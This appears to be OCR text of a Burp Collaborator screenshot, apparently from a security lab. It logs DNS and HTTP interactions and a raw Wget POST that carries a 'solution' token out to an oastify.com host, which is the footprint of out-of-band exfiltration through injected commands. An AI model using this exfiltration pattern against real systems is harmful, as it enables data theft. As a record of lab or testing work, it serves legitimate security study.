 14 2023-Dec-04 01:16:28.359 UTC DNS t3x5wb0gfqrahx9rqg52p1s4zv5mthh6 99.80.88.31
15 2023-Dec-04 01:16:28.359 UTC DNS t3x5wb0gfqrahx9rqg52p1s4zv5mthh6 34.245.205.188
16 2023-Dec-04 01:16:28.359 UTC DNS t3x5wb0gfqrahx9rqg52p1s4zv5mthh6 3.251.120.1
17 2023-Dec-04 01:16:28.364 UTC HTTP t3x5wb0gfqrahx9rqg52p1s4zv5mthh6 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 User-Agent: Wget/1.20.3 (linux-gnu)
3 Accept: */*
4 Accept-Encoding: identity
5 Host: t3x5wb0gfqrahx9rqg52p1s4zv5mthh6.oastify.com
6 Connection: Keep-Alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9
10 solution-ak2SAWpN33p4aSjlZPci5tBgvdV84p3B